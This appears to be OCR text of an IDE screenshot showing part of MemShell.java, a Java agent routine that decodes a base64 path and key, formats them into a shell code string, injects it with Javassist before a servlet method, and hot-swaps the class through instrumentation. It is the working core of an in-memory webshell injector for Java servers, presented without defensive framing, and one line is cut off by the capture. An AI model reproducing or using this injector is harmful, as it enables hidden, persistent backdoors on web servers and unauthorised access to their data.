 MemShell.java × ServerDetector.java ×
156 String path = new String(base64decode(args.split( regex: "\\|")[0]));
157 String key = new String(base64decode(args.split( regex: "\\|")[1]));
158 shellCode = String.format(shellCode, new Object[] {
159 path, key
160 });
161 if (targetClassName.equals("jakarta.servlet.http.HttpServlet"))
162 shellCode = shellCode.replace( target: "javax.servlet", replacement: "jakarta.servlet");
163 ClassClassPath classPath = new ClassClassPath(cls);
164 cPool.insertClassPath(classPath);
165 cPool.importPackage( packageName: "java.lang.reflect.Method");
166 cPool.importPackage( packageName: "javax.crypto.Cipher");
167 List paramClsList = new ArrayList();
168 String clsName;
169 for (Iterator iterator = ((List)((Map)targetClasses.get(targetClassName)).get("paramList")).iterator(); iterator.hasNext(); paramClsList.add(cPool
170 clsName = (String)iterator.next();
171
172 CtClass cClass = cPool.get(targetClassName);
173 String methodName = ((Map)targetClasses.get(targetClassName)).get("methodName").toString();
174 CtMethod cMethod = cClass.getDeclaredMethod(methodName, (CtClass[])paramClsList.toArray(new CtClass[paramClsList.size()]));
175 cMethod.insertBefore(shellCode);
176 cClass.detach();
177 data = cClass.toBytecode();
178 inst.redefineClasses(new ClassDefinition[] {
179 new ClassDefinition(cls, data)
180 });
181 }
182 catch (Exception e)
183 {
184 e.printStackTrace();
185 }
186 catch (Error error)
187 {
188 error.printStackTrace();
189 }
190 }